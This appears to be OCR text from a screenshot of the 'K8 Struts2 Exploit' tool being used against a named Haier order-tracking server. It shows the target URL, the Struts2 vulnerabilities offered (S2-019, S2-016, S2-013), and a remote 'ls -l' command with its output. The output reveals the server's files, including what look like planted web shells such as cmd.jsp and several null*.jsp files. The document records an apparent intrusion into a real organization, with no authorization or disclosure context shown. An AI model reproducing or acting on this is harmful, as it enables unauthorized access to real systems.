 Haier
海外订单跟踪管理系统
用户名
密码
语言
中文
登 录
hrois.haier.net
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hrois.haier.net/security/loginInit.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -l 执行 保存
★K8cmd-> ls -l
total 605658
drwxr-x--- 2 hrois bea 3 Aug 13 2013 autodeploy
-rw-r--r-- 1 hrois bea 445439 Feb 18 2014 bak-218.log
drwxr-x--- 5 hrois bea 19 May 30 2014 bin
-rw-r----- 1 hrois bea 461 May 13 2014 c:\2.vbs
-rw-r----- 1 hrois bea 717 Jan 13 01:53 cmd.jsp
drwxr-x--- 10 hrois bea 12 Jan 9 10:18 config
drwxr-x--- 10 hrois bea 13 Aug 30 2013 config.bak
drwxr-x--- 2 hrois bea 3 Aug 13 2013 console-ext
-rw-r----- 1 hrois bea 4703367 Jan 13 10:21 dev_rfc.trc
-rw-r----- 1 hrois bea 8388668 Jan 12 01:03 dev_rfc.trc.log
-rw-r----- 1 hrois bea 32 Jan 8 19:36 edit.lok
-rw-r----- 1 hrois bea 462 Aug 13 2013 fileRealm.properties
-rw-r--r-- 1 hrois bea 2216700 Dec 19 2013 fppproent225chs.rar
-rw-r----- 1 hrois bea 2301473 Jan 13 13:22 gc.log
-rw-r----- 1 hrois bea 35453 Jan 9 11:03 hroisapp1.log
-rw-r--r-- 1 hrois bea 616558374 Jan 13 13:22 hroisapp2.log
drwxr-x--- 2 hrois bea 7 Aug 13 2013 init-info
drwxr-xr-x 8 hrois bea 16 Nov 5 2012 jdk1.6.0_37
drwxr-x--- 2 hrois bea 2 Aug 16 2013 lib
-rw-r--r-- 1 hrois bea 23218 Jan 6 11:53 nohup_adm.log
-rw-r--r-- 1 hrois bea 23218 Jan 6 12:05 nohup_adm.log.bak
-rw------- 1 hrois bea 34542 Jan 10 01:42 nohup.out
-rw-r----- 1 hrois bea 170 Sep 20 2013 nulledu3.jsp
-rw-r----- 1 hrois bea 170 Jan 13 02:17 nullinback.jsp
-rw-r----- 1 hrois bea 170 Jan 13 01:46 nulllogic.jsp
-rw-r----- 1 hrois bea 170 Jan 13 02:06 nullone8.jsp
-rw-r----- 1 hrois bea 700 Jan 1 21:27 nullSilic.jsp
-rw-r--r-- 1 hrois bea 7628 Nov 12 2013 OrderEditMapper.xml
drwxr----- 2 hrois bea 2 Jan 8 19:36 pending
drwxr-x--- 2 hrois bea 6 Aug 7 11:02 security
drwxr----- 9 hrois bea 9 Dec 4 2013 servers
-rw-r----- 1 hrois bea 247 Nov 24 09:09 shutdown.py
-rwxr-x--- 1 hrois bea 257 Aug 13 2013 startWebLogic.sh
drwxr----- 2 hrois bea 9 Jan 8 19:36 tmp